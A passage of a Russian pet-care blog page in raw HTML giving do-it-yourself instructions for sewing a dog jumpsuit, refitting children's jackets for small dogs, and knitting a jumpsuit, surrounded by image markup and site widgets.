<p><img decoding="async" class="aligncenter size-full wp-image-77036 ewww_webp" src="[data-uri]" alt="Молния для комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77036" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg" alt="Молния для комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-9-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Как видим, сшить комбинезон для собаки своими руками не так уж сложно даже начинающим мастерам. Прошло немного времени, а изделие практически готово.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77037 ewww_webp" src="[data-uri]" alt="Примерка комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77037" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg" alt="Примерка комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-10-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>На завершающем этапе вшиваем воротник-стойку. Сначала стачиваем детали из мембраны и подкладки, оставляя открытым низ. Закладываем горловину комбинезона внутрь воротника и пристрачиваем.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77038 ewww_webp" src="[data-uri]" alt="Воротник для комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77038" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg" alt="Воротник для комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-11-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Вот как выглядит готовое изделие:</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77039 ewww_webp" src="[data-uri]" alt="Утепление комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77039" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg" alt="Утепление комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-12-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Выкройка этого комбинезона для собаки простая, но покрой удобный и обеспечивает полную свободу движений. Благодаря мембранной ткани прогулочный костюм подходит и для минусовых температур, при этом он не в пример легче классической зимней одежды. Для собак подвижных пород такой вариант предпочтителен.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77040 ewww_webp" src="[data-uri]" alt="Дэек-рассел-терьер под елкой" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77040" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg" alt="Дэек-рассел-терьер под елкой" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-13-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><img decoding="async" class="aligncenter size-full wp-image-77041 ewww_webp" src="[data-uri]" alt="Джек-рассел-терьер на прогулке" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77041" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg" alt="Джек-рассел-терьер на прогулке" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-14-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-6">Собакам от детей</span></h2>
<p>Если сшить полноценный комбинезон своими руками не представляется возможным, существует альтернативный вариант. Немного переделать детскую одежду, из которой бывший владелец уже вырос. Гардероб малышей первых лет жизни – как раз то, что нужно для мелких пород, вроде той-терьеров, йоркширов или левреток. При желании, верхнюю одежду можно приобрести и в сэконд-хенде и она отлично подойдет на зиму.</p>
<p>Для осенних и зимних холодов лучше всего подойдёт куртка на утеплителе. Главное, чтобы по размеру она соответствовала длине спинки животного. Также желательно выбирать изделия без мелких декоративных элементов, которые собака может оторвать и проглотить или травмирующих металлических заклёпок. </p>
<p><img decoding="async" class="aligncenter size-full wp-image-77043 ewww_webp" src="[data-uri]" alt="Комбинезон из детских курток" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77043" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg" alt="Комбинезон из детских курток" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-16-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Сначала выпарываем змейку. Примеряем куртку на животное, мелом отмечаем лишнюю ткань на животе. Срезаем ненужные фрагменты, чтобы выкройка соответствовала анатомии собаки. Вновь пристрачиваем змейку на место.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77044 ewww_webp" src="[data-uri]" alt="Пошив комбинезона на собаку" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77044" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg" alt="Пошив комбинезона на собаку" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-17-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Укорачиваем до нужной длины рукава. Перешиваем манжеты.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77045 ewww_webp" src="[data-uri]" alt="Укорачивание рукава" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77045" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg" alt="Укорачивание рукава" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-18-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Курточка готова:</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77046 ewww_webp" src="[data-uri]" alt="Примерка готового комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77046" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg" alt="Примерка готового комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-19-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-7">Вязаный комбинезон</span></h2>
<p>Тем, кто владеет спицами, быстрее и проще связать комбинезон для собаки в натуральную величину. Его преимущество, помимо оригинального вида, в эластичности – такая одежда почти не ощущается на теле и не сковывает движения. К тому же бесшовные модели не натирают кожу и не путают мех. Лучшая пряжа – смесовая из натуральной шерсти (можно использовать и собачью) с акрилом. Подойдёт также мохер, кашемир, лён и хлопок. Чистая шерсть без добавок – нежелательна. Изделия получаются грубыми, могут раздражать кожу животного и вызывать зуд. А при попытке почесаться, когти застрянут в рыхлых петлях, что приведёт к травме.</p>
<p><span class="interes">Изделия из пряжи хороши для сухой погоды, в дождь они промокают и сильно пачкаются. Ажурный вязаный комбинезон для собаки – скорее декоративный, чем практичный наряд.</span></p>
<p>Простая модель для повседневной носки выглядит следующим образом:</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77047 ewww_webp" src="[data-uri]" alt="Вязаный комбинезон" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77047" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg" alt="Вязаный комбинезон" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-20-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Спинка и живот вяжутся по следующей схеме:</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77049 ewww_webp" src="[data-uri]" alt="Схема вязания комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77049" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg" alt="Схема вязания комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-21-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Условные обозначения:</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77048 ewww_webp" src="[data-uri]" alt="Условные обозначения схемы вязания" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77048" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg" alt="Условные обозначения схемы вязания" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-22-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><!-- End Yandex.Market Widget --></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/shlejka-dlya-sobaki-svoimi-rukami/">Шлейка для собаки своими руками</a></li>
	<li><a href="https://usatiki.ru/lezhanka-dlya-koshek-svoimi-rukami-kak-sdelat/">Лежанка для кошек своими руками: как сделать</a></li>
	<li><a href="https://usatiki.ru/lezhanka-dlya-sobaki-svoimi-rukami/">Лежанка для собаки своими руками</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-77019" class="post-ratings" data-nonce="7b24626837"><img id="rating_77019_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(77019, 1, '1 Звезда');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_77019_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(77019, 2, '2 Звезды');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_77019_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(77019, 3, '3 Звезды');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_77019_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(77019, 4, '4 Звезды');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_77019_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(77019, 5, '5 Звезд');" onmouseout="ratings_off(2.2, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>23</strong> оценок, среднее: <strong>2,17</strong> из 5)<br /><span class="post-ratings-text" id="ratings_77019_text"></span></div><div id="post-ratings-77019-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/voler-dlya-sobaki-svoimi-rukami/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/06/voler-dlya-sobaki-svoimi-rukami-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/06/voler-dlya-sobaki-svoimi-rukami-7-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/06/voler-dlya-sobaki-svoimi-rukami-7-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Вольер для собаки своими руками									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-nelzya-smotret-v-glaza-koshke/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/371/e0e40-77753318_990cfd2314_o.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/371/e0e40-77753318_990cfd2314_o.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/371/e0e40-77753318_990cfd2314_o.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Наука и мистика: почему кошке нельзя смотреть в глаза									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/skolko-stoit-kotenok-meyn-kuna/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/381/1a412-16576356468_77597d0bed_z-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/381/1a412-16576356468_77597d0bed_z-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/381/1a412-16576356468_77597d0bed_z-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Стоимость мейн кунов в России									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/pochemu-nelzya-obnimat-kotov-i-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/04/pochemu-nelzya-obnimat-kotov-i-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/04/pochemu-nelzya-obnimat-kotov-i-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/04/pochemu-nelzya-obnimat-kotov-i-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Почему нельзя обнимать котов и кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/zagadki-pro-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/08/zagadki-pro-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/08/zagadki-pro-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/08/zagadki-pro-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Загадки про собак с ответами									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/holka-u-koshek-i-kotov-gde-nahoditsya/" class="bl_item_link">
									<div class="img_wrap">
